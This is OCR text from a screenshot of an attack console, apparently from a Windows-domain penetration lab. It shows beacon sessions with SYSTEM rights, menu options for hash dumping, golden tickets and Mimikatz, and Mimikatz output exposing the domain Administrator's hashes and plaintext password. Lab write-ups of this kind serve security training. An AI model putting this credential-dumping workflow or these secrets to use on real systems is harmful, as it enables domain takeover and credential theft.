 192.168.111.131 192.168.52.143 web delivery Administ
192.168.52.138 192.168.52.141 tiquan SYSTEM
192.168.52.143 192.168.52.138 tiqu SYSTEM
Interact
Access
Explore
Pivoting
Spawn
OLa(欧拉)
LSTAR
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn As
Beacon 192.168.52.143@1704 X
Authentication Id : 0 ; 1748482 (00000000:001aa
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2024/9/20 12:56:13
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87d5f7fffc086227d3
* NTLM : 81be2f80d568100549beac645d6a7141
* SHA1 : 216d52c4efa68532a98c8cbe2b492634d175fa84
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2020
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2020
kerberos :
* Username : administrator
* Domain : GOD.ORG
* Password : hongrisec@2020